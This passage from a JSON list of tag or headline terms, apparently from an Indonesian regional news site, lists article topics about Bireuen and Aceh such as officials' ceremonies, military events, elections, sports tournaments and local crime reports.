Bireuen"},{"term":"Bupati Bireuen Lantik 11 Keuchik Dari 7 Kecamatan"},{"term":"Bupati Bireuen Lantik 37 Pejabat Tinggi Pratama"},{"term":"Bupati Bireuen Pimpinan Upacara HUT Satpol PP - WH"},{"term":"Bupati Bireuen Rotasi Sejumlah Pejabat Eselon II"},{"term":"Bupati Bireuen Terima Penghargaan Anugerah Halal MPU Aceh"},{"term":"Bupati Bireuen bentuk Tim Penyelamatan Aset Daerah"},{"term":"Bupati Bireuen hadiri Pembukaan POPDA Aceh XVI Tahun 2022"},{"term":"Bupati Bireuen serahkan Hewan Qurban  Kepada Keluarga Besar Kodim 0111\/Bireuen"},{"term":"Bupati Kunjungi Kejaksaan Negeri Bireuen"},{"term":"Bupati Lantik Pejabat Eselon lll: Termasuk Enam Camat"},{"term":"Bupati Pimpin Musyawarah Bahas Proses Pembangunan Jalan Dua Jalur Samalanga"},{"term":"Bupati Resmikan Kantor Bank Aceh Syariah Cabang Pembantu Gandpaura Bireuen"},{"term":"Bupati dan Wakil Bupati Santun Anak Yatim"},{"term":"Bupati: Wujudkan Pendidikan Bermutu untuk Semua"},{"term":"CEO Holistik Institute Apresiasi Langkah Tegas Kapolri Tangani Kasus Brigadir J"},{"term":"CPNS"},{"term":"CV Media Pustaka"},{"term":"CaPer Podcast PPNI Bireuen Laksanakan Halal Bihalal"},{"term":"Cabang Bola Kaki Target Mendali Emas"},{"term":"Cabang KTIQ Akan Di Bina Menuju MTQ Aceh"},{"term":"Cabor"},{"term":"Caleg DPRA DPRK Bireuen"},{"term":"Caleg DRPK Aceh Utara"},{"term":"Caleq DPR-Rl Aminullah Usman Silaturrahmi dengan Masyarakat Jangka Bireuen"},{"term":"Calon Bupati Bireuen"},{"term":"Calon Bupati dan Wakil Bupati Bireuen periode 2025 - 2030"},{"term":"Calon Ketua"},{"term":"Camat Jangka"},{"term":"Camat Jangka Lepas Mahasiswa Praktik Kebidanan"},{"term":"Camat Makmur"},{"term":"Camat Peudada: Administrasi Tertip Akan Menentukan Kualitas yang Handal"},{"term":"Camat: Harus Tepat Sasaran"},{"term":"Cek Jadwalnya!"},{"term":"Cina"},{"term":"Cinta"},{"term":"Copot! Kepala BPN Bireuen"},{"term":"Covid 19"},{"term":"Cuaca"},{"term":"Cukur Putra Cureh 3-0 Di Final"},{"term":"DESA ABEUK BUDI GELAR SOSIALISASI LITERASI"},{"term":"DIPA Aceh 2022"},{"term":"DKA"},{"term":"DOD"},{"term":"DOM Aceh"},{"term":"DPC Demokrat Bireuen Gelar Turnamen Volly"},{"term":"DPC PDI-P Kabupaten Bireuen Ikut Festival Bakar Ikan Nusantara"},{"term":"DPC- PKB Bireuen Gelar Sosialisasi Tahapan Pemilihan Umum (Pemilu) 2024"},{"term":"DPD Bapera Bireuen Bantu Pembangunan Dayah Darul Muhajirin Al-Hajary"},{"term":"DPD Golkar Bireuen"},{"term":"DPD II Partai Golkar Aceh Utara Serah Bantuan Antigen ke RSUD Cut Meutia"},{"term":"DPD KNPI Bireuen Gelar Talk Show Kepemudaan KNPI Bireuen"},{"term":"DPD Ormas  MKGR Jabar Bantu Korban Gempa Cianjur"},{"term":"DPD PAPERA Gelar Konsolidasi   Perjuangkan Prabowo Presiden 2024"},{"term":"DPD Prabu Satu Nasional"},{"term":"DPD RI Perjuangkan Usulan Geuchik di Aceh"},{"term":"DPKP Gelar Bimtek Pengolahan Bandeng dan Bandeng Krispy"},{"term":"DPMPTSP Gelar Bimtek Implementasi Perizinan Berusaha Berbasis Risiko"},{"term":"DPMPTSP Gelar Bimtek Sosialisasi Implementasi Perizinan Berbasis Resiko"},{"term":"DPO"},{"term":"DPO KDRT Kajari Bireuen Ditangkap Di Jawa Tengah"},{"term":"DPP AWAI Minta Tertibkan Reklame Yang Tidak Berizin"},{"term":"DPP AWAI: KIP Aceh Timur Diduga Tidak Transparan Dalam Seleksi PPS"},{"term":"DPR RI Muslim : Adakan Peluasan Safari Gemarikan Untuk Cegah Stunting dan Gizi Buruk"},{"term":"DPRA 2024-2029"},{"term":"DPRA Saifuddin Muhammad Gelar Reses Tahap ll Dikota Juang"},{"term":"DPRD"},{"term":"DPRI-RI"},{"term":"DPRK Bireuen Nanda Rizki Buka MTQ Ke IV Di Rusia"},{"term":"DPRK Buka Pendaftaran Pansel"},{"term":"DPW Muda Seudang Aceh Timur Mendukung Penuh dan Memenangkan H. Fachrul Razi"},{"term":"DPW SWI Aceh kecam Penyerangan Wartawan"},{"term":"DSI Bireuen Gelar Pelatihan Tenaga Kader Dakwah"},{"term":"Daeah"},{"term":"Daerah Olahraga"},{"term":"Daerah."},{"term":"Dailami"},{"term":"Dana KONI 5 Miliar"},{"term":"Dana Porpol"},{"term":"Dandim 0103"},{"term":"Dandim 0111\/ Bireuen  Hadiri Apel  Kebangsaan Dan  Kirab Bendera Merah Putih Hut RI Ke -78"},{"term":"Dandim 0111\/ Bireuen Hadiri  Pelaksanaan Vaksinasi PMK Pada Ternak"},{"term":"Dandim 0111\/ Bireuen Melalui Program Babinsa Masuk Dapur Terjun Langsung Melihat Kondisi Masyarakat"},{"term":"Dandim 0111\/Bireuen  Beserta Jajaran Tunaikan Zakat Fitrah"},{"term":"Dandim 0111\/Bireuen  Pimpin Upacara Ziarah Nasional di Taman Makam Pahlawan Dalam Rangka Hut TNI Ke- 77"},{"term":"Dandim 0111\/Bireuen  Terima Kunjungan Satu Siswa Taruna Akmil Asal Bireuen"},{"term":"Dandim 0111\/Bireuen Bersama Forkopimda Latihan Treil Adventure Bersama"},{"term":"Dandim 0111\/Bireuen Buka Turnamen Futsal Hut RI Ke - 78 Tahun 2023."},{"term":"Dandim 0111\/Bireuen Cek Peserta Seleksi Calon Paskibraka Kabupaten Bireuen"},{"term":"Dandim 0111\/Bireuen Dampingi Danrem 011\/LW  Ziarah Ke Makam Habib Bugak"},{"term":"Dandim 0111\/Bireuen Hadiri Acara Pengukuhan Paskibraka Kabupaten Bireuen Tahun 2022."},{"term":"Dandim 0111\/Bireuen Hadiri Dan Saksikan Kick-Off Pertandingan Turnamen Piala KASAD Liga Santri PSSI Tahun 2022"},{"term":"Dandim 0111\/Bireuen Hadiri Kegiatan Kunjungan Kerja Menteri Desa RI"},{"term":"Dandim 0111\/Bireuen Hadiri Pelepasan Peserta Takbir Keliling"},{"term":"Dandim 0111\/Bireuen Hadiri Upacara Hut Bhayangkara ke - 76 Secara Virtual"},{"term":"Dandim 0111\/Bireuen Hadiri Upacara Memperingati Hari Bhayangkara Ke - 77"},{"term":"Dandim 0111\/Bireuen Hadiri Ziarah Nasional Makam Pahlawan Kolonel Husein Yusuf Dalam Rangka HUT Kemerderkaan RI Ke-77"},{"term":"Dandim 0111\/Bireuen Kembali Pantau Langsung Gladi Kesiapan  Tim Paskibraka Kabupaten Bireuen"},{"term":"Dandim 0111\/Bireuen Kunjungi Abu Tumin"},{"term":"Dandim 0111\/Bireuen Lepas Kontingen Karate Piala Pangdam IM Tahun 2023"},{"term":"Dandim 0111\/Bireuen Ngopi Bareng"},{"term":"Dandim 0111\/Bireuen Pimpin Upacara Kehormatan dan Renungan Suci di Makam Kolonel Husein Yusuf Dalam Rangka Hut RI Ke -77"},{"term":"Dandim 0111\/Bireuen Resmikan Gampong Tangguh Pancasila Dalam Program Aceh Benteng Pancasila"},{"term":"Dandim 0111\/Bireuen Sebagai Irup Pada Upacara Penurunan Bendera Dalam Rangka Peringatan HUT RI Ke-77"},{"term":"Dandim 0111\/Bireuen Serahkan Rumah Hasil  Rehab RTLH Kepada Veteran Dan Warakawuri"},{"term":"Dandim Bireuen Berikan Bantuan Sembako"},{"term":"Dandim Bireuen Hadiri Takbir Keliling Menyambut idul Fitri 1443 H di Halaman Pendopo Bupati"},{"term":"Dandim Bireuen Pimpin Upacara Tradisi Penyambutan Satgas Apter Personel Kodim 0111\/Bireuen"},{"term":"Dandim Uji Ketangkasan Renang  Militer Dasar Anggota Kodim 0111\/ Bireuen"},{"term":"Daniel Apresiasi Polresta dan Jajarannya"},{"term":"Danlanal Lhokseumawe"},{"term":"Dapat Penghargaan Dari Kapolda Aceh"},{"term":"Dapat Sinyal PJ Bupati Bireuen: Pengurus PSSB Gelar Rapat"},{"term":"Dapil Aceh ll"},{"term":"Datok Man Bersilahturahmi Dengan Pengurus Bireuen Bersatu"},{"term":"Dayah Babussa'dah Al Munawwarah Aceh Utara Adakan Tournamen Sepakbola Antar Kelas"},{"term":"Dayah Bahjatul Fata Meriahkan Acara Maulid Nabi"},{"term":"Dayah Tahfizul Qur'an Ar-Raudhah"},{"term":"Dayah Terpadu Azzanjabil  Wisuda Tahfidzul Quran Dan Launching Buku Antologi Karya Santri dan Guru"},{"term":"Dearah"},{"term":"Dekan"},{"term":"Dekan Fkip Almuslim"},{"term":"Dekranasda"},{"term":"Dekranasda Aceh Gandeng BPVP Dorong Pengembangan Sektor Kerajinan"},{"term":"Delapan Akan Bentrok Memperebutkan Piala ketua PBVSI Bireuen"},{"term":"Delapan Tim Melaju ke babak 8 Besar: Catat Jadwalnya"},{"term":"Demokrat Aceh Bagikan Sembako dan Santuni Anak Yatim"},{"term":"Demokrat Sambut Baik; Selaras dengan Semangat ‘Perubahan dan Perbaiki'"},{"term":"Deni Saputra"},{"term":"Deputi BNPB: Bantuan Logistik Di Gudang BPBD Bireuen Sudah Sesuai Prosedur"},{"term":"Desa Bandar Bireuen gelar Aneka Lomba"},{"term":"Desa Binaan"},{"term":"Desa Kerajinan"},{"term":"Desa Matang Cot Paseh Gelar Lomba Memeriahkan 77 Tahun Kemerdekaan Indonesia"},{"term":"Dewan Sengketa Indonesia (DSI) Di Sumpah Menjadi Mediator Dan Arbiter"},{"term":"Dexlite"},{"term":"Di Arena Pengkaderan Langsa"},{"term":"Di Buka Kapolres Bireuen"},{"term":"Di Buka Rektor Almuslim Dr Marwan Hamid"},{"term":"Di Duga Aniaya Istri Orang"},{"term":"Di Hadiri Ketua Huda Aceh"},{"term":"Di Pastikan Ikut Liga 3 Indonesia"},{"term":"Di Perkuat Ismed Sofyan"},{"term":"Di Tengah Bencana Pihak FIF Bireuen Paksa Kosumen"},{"term":"Dialog Antarumat Berjalan Lancar"},{"term":"Dibuka"},{"term":"Dibuka Kadispora"},{"term":"Didampingi Wadir III"},{"term":"Didi Noah di pastikan maju sebagai Balon Ketua KNPI Bireuen Periode 2023\/2026"},{"term":"Diduga"},{"term":"Diduga Dana BUMG Cot Aneuk Batee Telah disulap"},{"term":"Diduga Dikerjakan Asal Jadi"},{"term":"Diduga Oknum LSM Jadi Calo"},{"term":"Diduga Proyek Galian Pipa Air Bersih di Makmur Asal Jadi"},{"term":"Digital"},{"term":"Diklat"},{"term":"Diklat Khusus"},{"term":"Dikunjungi Anak TK"},{"term":"Din Pang"},{"term":"Din Pang Teungeh"},{"term":"Dinas Koperasi dan UKM Aceh Gelar Pameran dan Bazar UMKM"},{"term":"Dinas Pangan Perikanan dan Kelautan"},{"term":"Dinas Pendidikan Aceh"},{"term":"Dinas Pendidikan Dan Kebudayaan Kabupaten Bireuen"},{"term":"Dinas Pendidikan Dayah Gelar Seleksi Beasiswa Santri Tahfidh"},{"term":"Dinas Pendidikan dan Kebudayaan Kabupaten Bireuen Gelar Implementasi Kurikulum Merdeka Secara Mandiri"},{"term":"Dinas Peternakan Aceh Jalin Kerjasama dengan Thailand"},{"term":"Dinas Peternakan Aceh: Terkait Isu Sapi Bantuan Aspirasi Muslim DPRA"},{"term":"Dinas Sosial"},{"term":"Dinas dan Camat Pura-Pura Tidak Tahu"},{"term":"Dinsos Bireuen"},{"term":"Dipuskan Di Kampus UNIKI"},{"term":"Direktur Dr. Fauziah Bireuen Serahkan Santunan JKM kepada Syahrial Harun"},{"term":"Direktur Utama PT. Takabeya Perkasa Group H. Mukhlis"},{"term":"Diresmikan"},{"term":"Dirut PT Takabeya Perkasa Group H. Muhklis"},{"term":"Disanggupi Presiden Prabowo"},{"term":"Disdik Aceh MoU dengan BPMA"},{"term":"Disdikbud Bireuen Gelar Bimtek Operator PAUD"},{"term":"Diskon"},{"term":"Disperindagkop"},{"term":"Distribusikan Alqur'an dan Kitab Serta Buku"},{"term":"Ditemani Mantan Wakil Gubernur Aceh"},{"term":"Ditengah Musibah Harga Tiket Pesawat Mencekik Leher"},{"term":"Dokter Konsultan Bedah Digestif Pertama di Bireuen"},{"term":"Dokter Paru Aceh dan PPDS Paru USK gelar aneka kegiatan di Blang Padang"},{"term":"Dokter Tifa"},{"term":"Doktor Emi Lantik Kepala MTs MUQ Langsa"},{"term":"Dompet Dhuafa"},{"term":"Dorong Revisi UU Desa Segera Disahkan Terkait Masa Jabatan Kepala Desa"},{"term":"Dpp prabu satu nasional"},{"term":"Dr"},{"term":"Dr. Aulia Sofyan"},{"term":"Dr. Fadhul Pimpin Forespi Periode 2023-2024"},{"term":"Dr. Muzzakar A Gani"},{"term":"Dr. Sari Rizki"},{"term":"Drama Kolosal Warnai Perayaan HUT RI ke-80 di Kecamatan Jagong Jeget"},{"term":"Drs. H. Hamdani A Jalil"},{"term":"Drs. Hamdani A Jalil"},{"term":"Dua Alat Berat Terbakar di Ranto Peureulak"},{"term":"Dua Siswi SMA Terperosok di Proyek Jalan Nasional Cot Gapu Bireuen"},{"term":"Duek Pakat Alumni Prodi KPI"},{"term":"Dugaan Kongkalikong Kejaksaan Agung dengan Erick Thohir dalam Kasus Korupsi Pertamina"},{"term":"Dugaan Tindak Pidana Informasi Transaksi Elektronik"},{"term":"Dukung Pembentukan BNN di Aceh Utara"},{"term":"Duta Petani Milenial Aceh"},{"term":"Duta Tani Aceh"},{"term":"EK Kombatan GAM Gelar Silaturahmi Di Gandapura: Ceulagiek"},{"term":"Edi Obama Siap Maju Sebagai Calon Bupati"},{"term":"Edi Obama Siap Menjadi Tim Pemenangan Calon Presiden 2024 Di Aceh"},{"term":"Edi Obama Ucapkan Selamat"},{"term":"Edi Obama: Ucapkan Selamat Kepada keuchik Terpilih Menasah Dayah Matang"},{"term":"Edi Saputra Belanjakan Baju Lebaran Untuk Anak yatim"},{"term":"Edi Saputra Kembalikan Berkas Calon Bupati Bireuen"},{"term":"Edi Saputra Kunjungi Wartawan Senior Waspada"},{"term":"Edi Saputra Renovasi Markas PMI Bireuen Dengan Dana Pribadi"},{"term":"Eks Kombatan GAM Bireuen Minta Edi Saputra Di Usung Menjadi Calon Bupati 2024"},{"term":"Ekspor Cangkang Patut di Dukung guna Meningkatkan Nilai Tambah"},{"term":"Elang Sakti Juara Setelah Kalahkan Sang Tuan Tanah LK VC"},{"term":"Empat Pilar"},{"term":"Empat Tim Ke Semifinal Piala Senator Fachrul Razi Dalam Rangka Hut Bireuen"},{"term":"Empat Tim Ke semifinal: Open turnamen bola voli HUT Exco Coffee Cup l"},{"term":"Era Baru Dayah di Bireuen: Disdik Dayah Luncurkan Pelatihan E-Datuda untuk 191 Operator"},{"term":"Ermi Daini"},{"term":"Esepsi Tergugat di Tolak"},{"term":"F-PRB Bireuen"},{"term":"FASKI FAH UIN Ar-Raniry Gelar Silaturahmi dan Buka Puasa Bersama"},{"term":"FC FDM Pidie"},{"term":"FEBI IAIN Lhokseumawe Gelar Entrepreneur Expo Mahasiswa"},{"term":"FEBI IAIN Lhokseumawe Gelar Lomba Memasak"},{"term":"FK-BPPN"},{"term":"FPA Bukti Alhudri Kerja Nyata"},{"term":"FPA Desak Pemerintah Aceh"},{"term":"Fachrul Razi Bakar Semangat Ratusan Mahasiswa Politeknik Kutaraja Banda Aceh"},{"term":"Fachrul Razi Finalkan Draft Revisi UU Desa versi DPD RI"},{"term":"Fachrul Razi Mengundang Hadir dan Berdiskusi Dengan Amien Rais di DPD RI."},{"term":"Fachrul Razi Santun Anak Yatim dan Bakar Semangat Masyarakat Ujung Pacu Lhokseumawe"},{"term":"Fachrul Razi Undang AHY Ke DPD RI"},{"term":"Fachrul Razi bertemu Mualem"},{"term":"Fachrul Razi: Hari Pers Nasional 2024"},{"term":"Fachrul Razi: Israel Bukanlah Negara Tapi Zionis Penjajah"},{"term":"Fachrul Razi: Jaga Aceh Dengan Akidah Ahlusunnah Waljamaah"},{"term":"Fachrul Razi: Jangan Bodohi Rakyat Aceh Dengan Memberikan Bantuan Dari Kementerian Di Pakai Buat Kampanye"},{"term":"Fachrul Razi: Revisi UUPA dengan Alokasi Dana Otsus untuk Gampong di Aceh Minimal 10 Persen"},{"term":"Fakir Dan Miskin"},{"term":"Fakultas Ilmu Sosial dan Ilmu Politik Universitas Almuslim"},{"term":"Ferdi Sambo"},{"term":"Fevi Desy Noliza"},{"term":"Field Study"},{"term":"Figur"},{"term":"Firman"},{"term":"Fisip Almuslim"},{"term":"Fisip Umuslim"},{"term":"Forkopimda Aceh Timur Keluarkan Seruan Jelang Pergantian Tahun 2023"},{"term":"Forkopimda Bireuen Sepakat Deklarasi Berantas Knalpot Brong"},{"term":"Forkopimda Tutup HUT RI ke-78 Dengan Pentas Gebyar Merah Putih"},{"term":"Fortanas Aceh Jaya: Ferdiyansyah"},{"term":"Forum Da'i Milenial Beraksi"},{"term":"Forum KUA Aceh Utara"},{"term":"Forum Komunikasi Masyarakat Peusangan Raya Kota Lhokseumawe Dikukuhkan"},{"term":"Fraksi PKB Sorot Masalah Fasilitas Kesehatan"},{"term":"Fraksi PPP DPR Apresiasi Penemuan Harta Karun Cadangan Migas"},{"term":"GEMA Nasional Desak Transparansi"},{"term":"GERINDRA Aceh Jaya Roadshow Ke PAC Kecamatan Se-Aceh Jaya"},{"term":"GP Ansor Lhokseumawe"},{"term":"GPPM"},{"term":"GPPM dan GAMNA Gelar Pelatihan Tajhiz Mayit di Kampus IAI Al-Muslim Bireuen"},{"term":"GRAM Tantang KIP Aceh Utara Laporkan Penyebab Kegaduhan di Aceh Utara"},{"term":"Gagal Mediasi"},{"term":"Galacticos FC Tahan Imbang Persimura Pidie"},{"term":"Gali Potensi Santri di Kecamatan Gandapura"},{"term":"Gampong Keutapang"},{"term":"Gampong Keutapang Lhoksukon Gelar Penyusunan Qanun"},{"term":"Gampong Mane Tunong"},{"term":"Gampong Moderasi Beragama di Pulo Ara Geudong Teungoh Resmi Dicanangkan"},{"term":"Gampong Paya Dua"},{"term":"Gampong Pulo kito"},{"term":"Gandapura FC Keluar Sebagai Juara"},{"term":"Gandapura dan Kuta Blang"},{"term":"Gandeng Kementerian PU"},{"term":"Garuda Tanoh Anoe Jangka Benam Asa Mantap D'Legend FC"},{"term":"Garut"},{"term":"Gas 3 Kg"},{"term":"GeRAK Bireuen Minta Hentikan Intervensi Dana Desa"},{"term":"Gedung Kuliah Terpadu Jurusan TIK"},{"term":"Gelar Family Gathering"},{"term":"Gelar Kajian Millenial Perdana"},{"term":"Gelar Non Akademik"},{"term":"Gelar Simulasi Sispamkota"},{"term":"Gelar Syukuran dan santuni anak yatim: Jembatan Peudada Proyek APBN"},{"term":"Gelar Wisuda"},{"term":"Gemuruh Selawat Iringi Pandangan Umum Ketua DPD Gerindara Aceh di Rapimnas Gerindra"},{"term":"Gepra minta pihak kepolisian  dan kajari  Aceh selatan usut aliran Dana hibah KNPI Aceh Selatan"},{"term":"Gerak Cepat Selesaikan Perbaikan Jembatan Gantung"},{"term":"Gerakan Peduli Masyarakat"},{"term":"Geuchik Mansur"},{"term":"Grand Opening Bestie Coffee"},{"term":"Gubernur Aceh"},{"term":"Gubernur Aceh Meminta Polisi Segera Ungkap Penyebab Kematian Hasyimi"},{"term":"Gubernur Aceh Perpanjang Masa Darurat Bencana Banjir"},{"term":"Guna Pengembangan Sapi Aceh"},{"term":"Gunung Bur Ni Telong Naik ke Level Waspada"},{"term":"Guru"},{"term":"Guru Dayah Darul Ulum Tanoh Mirah Gelar Penguatan Bahasa Arab"},{"term":"H"},{"term":"H Anwar Idris"},{"term":"H Mukhlis Takabeya Bantu Pembangunan Meunasah Gampoeng Lueng jangka"},{"term":"H Muklis Takabeya dan Rombongan Takziah Kerumah Almarhum Imam Masyur Di Gandapura"},{"term":"H. Anwar Idris"},{"term":"H. Hamdani"},{"term":"H. Mansur Arongan"},{"term":"H. Muhklis Takabeya"},{"term":"H. Murtadha Terpilih Jadi Keuchik Meunasah Mesjid"},{"term":"H. Tantawi Dorong BWS Percepat Pembangunan Bendungan Krueng Pase"},{"term":"H. Zulfikar"},{"term":"H.M Zaini Gandeng Turki Untuk Majukan IMKB"},{"term":"H.Mukhlis Takabeya Bantu pengumpul sampah"},{"term":"HAB 76"},{"term":"HKN"},{"term":"HLN KE 77"},{"term":"HMI BIREUEN"},{"term":"HMI CABANG BIREUEN"},{"term":"HMI Cabang Bireuen Serahkan Piagam Penghargaan Untuk Direktur RS Fauziah"},{"term":"HMI Cabang Lhokseumawe -Aceh Utara"},{"term":"HMI LHOKSEUMAWE"},{"term":"HRD"},{"term":"HRD Ajak Semua Pihak Bersatu"},{"term":"HRD DPR RI Tinjau Sejumlah Proyek di Bireuen"},{"term":"HRD Geram"},{"term":"HRD Kunker ke Bener Meriah"},{"term":"HRD Minta Menteri PU Anggarkan Dana APBN untuk Pembangunan Masjid Agung Bireuen"},{"term":"HRD Minta PUPR Lanjutkan Pembangunan Rehabilitasi Bendung D I Krueng Pase  Aceh Utara"},{"term":"HRD Santuni Sebanyak 500 Anak Yatim"},{"term":"HRD Temu Pers Bersama Wartawan Bireuen"},{"term":"HRD Tinjau Program Inpres dan PHTC di MTsN 3 Bener Meriah"},{"term":"HRD Turun Langsung ke Aceh Singkil"},{"term":"HUT Kota Banda Aceh Ke 817"},{"term":"HUT PGRI"},{"term":"HUT Partai NasDem"},{"term":"HUT RI 78"},{"term":"HUT ke-76 Kemerdekaan RI"},{"term":"Hadiri Perayaan HUT Ke-78 RRI di Kota Banda Aceh"},{"term":"Haflah Khatmil Qur'an MAN 2 Aceh Utara"},{"term":"Hak Cipta"},{"term":"Ham"},{"term":"Hamdan"},{"term":"Hamdan: Nasdem Siap Kerja Keras Menangkan Pasangan Haili Yoga-Muchsin Hasan"},{"term":"Hanya Miskomunikasi”"},{"term":"Harapan Baru Santri Miskin Berprestasi di Bireuen: Beasiswa Untuk 1.100 Penerima di Luncurkan."},{"term":"Hardiknas 2023"},{"term":"Hardiknas di Aceh Utara"},{"term":"Harga Tiket Pesawat 10 Juta Lebih"},{"term":"Hari Besar"},{"term":"Hari Ibu"},{"term":"Hari Sumpah Pemuda"},{"term":"Harkitnas ke - 115"},{"term":"Haul 2 Almarhum Saifannur"},{"term":"Haul Abon Dolah Ke 18 Mantan Khadhi Gam Diperingati Di Glee Peunceuk"},{"term":"Haul ke 2"},{"term":"Hentikan  Aktivitas KSU Tiega Manggis Menggamat  Aceh selatan."},{"term":"Hewan Qurban"},{"term":"Hj Nurjannah Ali"},{"term":"Holistik Institute : Apresiasi langkah Bareskrim Mabes Polri"},{"term":"Holistik Institute: Stop Berasumsi"},{"term":"Honorer"},{"term":"Hujan Turun Saat Shalat Istisqa’: Doa ASN Bireuen Dijawab Langsung di Langit Cot Gapu"},{"term":"Hukumnya m"},{"term":"Hut BPJS Ke 54 RSUD dr. Fauziah Bireuen Raih Juara I Tingkat Nasional pada kompetisi Video Pendek"},{"term":"Hut Bireuen"},{"term":"Hut Bireuen ke 26 Tahun: Jameuen Kupie"},{"term":"Hutan"},{"term":"IAI Almuslim"},{"term":"IAIN Lhokseumawe Fakultas Ekonomi dan Bisnis Islam (FEBI) MOU Dengan IAIN Palangkaraya"},{"term":"IBNU Bireuen"},{"term":"IKA SMAN1 Peusangan"},{"term":"IKa Umuslim"},{"term":"IMKB"},{"term":"IMPAS Gelar Webinar Series Evaluasi Kinerja Pj. Gubernur Aceh"},{"term":"IPARI Aceh"},{"term":"IPARI Aceh Utara"},{"term":"ISRA Gelar Festival Ramadhan"},{"term":"IWD"},{"term":"Idul Adha"},{"term":"Idul Adha 1444"},{"term":"Ikan"},{"term":"Ikatan Mahasiswa Nibong"},{"term":"Iklim"},{"term":"Ikut Bimtek Nasional: Ratusan Keuchik Kabupaten Bireuen Di Sambut HRD Di Senayan"},{"term":"Ilegal"},{"term":"Ilham Akbar"},{"term":"Ilham Akbar Terpilih Jadi Ketua Umum IKA-Umuslim 2022-2026"},{"term":"Indahnya Berbagi Brimob Aceh di Jum'at Berkah"},{"term":"Ingatkan Pemerintah Desa dan Kecamatan Proaktif Salurkan Bantuan"},{"term":"Inhutani dan PTPN Harus Tingkatkan Koordinasi dan Interaksi Dengan Komisi IV DPR RI"},{"term":"Ini Pesan Kapolres Aceh Timur kepada Pejabat Lama dan Pejabat Baru"},{"term":"Ini Pesan Ketua KIP Aceh Utara"},{"term":"Ini Yang Dibahas"},{"term":"Inovasi"},{"term":"Internet"},{"term":"Inventarisasi Polsus"},{"term":"Ipari Bireuen Sukses Gelar Sosialisasi Kantin Halal dan Cegah Nikah Dini"},{"term":"Ir. Ibrahim Ahmad"},{"term":"Irwadi Yusuf"},{"term":"Isra' Mi'raj"},{"term":"Israel"},{"term":"Izin hgu"},{"term":"JAKSA TERIMA TERSANGKA DAN BARANG BUKTI PERKARA PENCABULAN TERHADAP ANAK"},{"term":"JKA"},{"term":"JP86"},{"term":"JPN"},{"term":"Jabatan"},{"term":"Jadikan Sebagai Ajang Promosi Wisata Aceh"},{"term":"Jaga Kamtibmas selama Idul Fitri"},{"term":"Jaga Kekompakan"},{"term":"Jaga Sinergitas TNI - Polri"},{"term":"Jaga Sitkamtibmas Tetap Kondusif"},{"term":"Jaga hubungan baik"},{"term":"Jagan Membuat Masyarakat Aceh Terzalimi."},{"term":"Jajaran Polres Bireuen Santuni Anak Yatim"},{"term":"Jaksa Agung Rotasi 254 insan Adhiyaksa: Putra Bereunuen Di Percaya Sebagai Kajari Bireuen"},{"term":"Jaksa Bacakan Dakwaan Terhadap Nyonya N"},{"term":"Jaksa Kampanye Anti Korupsi Di Desa Menasah Asan"},{"term":"Jaksa Tahan Dua Tersangka Pengedar Uang Palsu"},{"term":"Jaksa Terima Tersangka Dan Barang Bukti Perkara Narkotika Sebanyak 196 Gram"},{"term":"Jaksa Tuntut Dua Pelaku Trafficking 8 Tahun Pencara"},{"term":"Jalan"},{"term":"Jalan Penghubung Kecamatan Gandapura dan kutablang di Desa Samuti Aman Belum Beraspal"},{"term":"Jalan Santai"},{"term":"James Cigar\" Warnai Cerutu Indonesia"},{"term":"James NKRI Beri Klarifikasi"},{"term":"Jangan ada dusta di antara kita"},{"term":"Jaringan"},{"term":"Jaringan Masyarakat Sipil Gelar Temu Ibu Ibu Bahas Pencegahan Hoax Dan Politik Uang"},{"term":"Jasa Aceh Timur"},{"term":"Jatim"},{"term":"Jawa barat"},{"term":"Jelang Bulan Suci Ramadhan"},{"term":"Jelang Hari Raya Idul Fitri"},{"term":"Jelang Idhul Fitri"},{"term":"Jelang Idul Fitri"},{"term":"Jelang Keberangkatan"},{"term":"Jelang Liga 3 Indonesia: PSSB Bireuen Mulai Seleksi Pemain"},{"term":"Jelang Pemilu 2024: Polres Bireuen Gelar Rapat Dengan KIP Bahas Kesiapan Pengamanan"},{"term":"Jelang Pengumuman Lelang Jabatan Kepala Dinas"},{"term":"Jelang Pensiunan"},{"term":"Jenderal TNI Dr. Dudung Abdurachman pimpin Upacara Serah Terima Jabatan (Sertijab)"},{"term":"Jenguk Korban Pembacokan Satu Keluarga Warga"},{"term":"Jika Peduli Pendidikan Aceh"},{"term":"Juara Cerpen Nasional"},{"term":"Jubir JARA Angkat Bicara Terhadap Antrian Panjang Di Setiap SPBU"},{"term":"Judul : Rahmat Saputra Motivasi Maba Prodi Ilmu Perpustakaan UIN AR-Raniry Banda Aceh"},{"term":"Jum"},{"term":"Jum'at Berkah"},{"term":"Jum'at Curhat Wakapolres Aceh Timur Tampung Apresiasi Warga"},{"term":"Jumat Besok"},{"term":"Junaidi"},{"term":"Jurnalis"},{"term":"Jurnalis Pidie Jaya Dapat Penghargaan dari Pj Gubernur"},{"term":"Jurnalistik"},{"term":"Jurnalistik Desa"},{"term":"Jurusan Akuntansi Syariah FEBI IAIN Lhokseumawe Adakan Visiting Lecturer"},{"term":"KADIN Aceh"},{"term":"KCA 99 Play Ground Resmi Di Buka"},{"term":"KCP PT Bank Aceh Syariah Malikussaleh diresmikan"},{"term":"KEJARI BIREUEN TERIMA TERSANGKA DAN BARANG BUKTI DUA PERKARA NARKOTIKA DARI POLDA ACEH DAN BNNP ACEH*"},{"term":"KETUA BKAD MAKMUR"},{"term":"KETUA DPRK BIREUEN"},{"term":"KIP Aceh"},{"term":"KIP Aceh Timur Imbau jangan Percaya Calo PPS"},{"term":"KIP Aceh Utara Akan Rekrut 2.556 PPS"},{"term":"KIP Aceh Utara Diduga Curang"},{"term":"KIP Bireuen Gelar Sosialisasi Untuk Pemilih Pemula di Man 2 Bireuen"},{"term":"KIP Bireuen Juara ll"},{"term":"KIP Bireuen Lantik 1.827 PPS"},{"term":"KIP Bireuen Lantik 85 Panitia Pemilihan Kecamatan"},{"term":"KIP Bireuen Tetapkan 40 Anggota DPRK Terpilih"},{"term":"KKN Unimal"},{"term":"KNPI Sigli"},{"term":"KONI"},{"term":"KPA\/PA"},{"term":"KPK"},{"term":"KSR PMI Kota Banda Aceh Bagikan Ratusan Takjil kepada Pengguna Jalan Raya"},{"term":"KUA"},{"term":"KUA Baktiya Gelar Bimbingan Perkawinan Bagi Calon Pengantin Secara Rutin"},{"term":"KUA KECAMATAN MAKMUR"},{"term":"KUA Lhoksukon"},{"term":"KUA dan Puskesmas Samalanga Tandatangan MOU Kerjasama"},{"term":"Kabupaten Bireuen Raih Penghargaan Percepatan Penurunan Stunting 2022"},{"term":"Kadis DSI Bireuen"},{"term":"Kadis PU Fadhli Amir Jadi Narasumber"},{"term":"Kadis Pendidikan 